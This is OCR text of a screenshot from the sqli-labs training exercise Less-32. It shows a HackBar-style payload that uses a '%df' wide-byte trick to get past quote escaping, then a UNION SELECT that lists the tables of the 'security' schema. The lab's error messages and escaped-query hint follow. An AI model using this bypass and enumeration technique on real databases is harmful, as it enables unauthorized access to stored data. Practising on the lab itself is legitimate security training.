 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://bachang.cn/sqli/Less-32/
?id=1%df' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\tools\phpstudy_pro
\WWW\bachang\sqli\Less-32\index.php on line 42
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '\'security\' #' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=\'security\' #
The Query String you input in Hex becomes :
31df5c2720616e6420313d3220756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d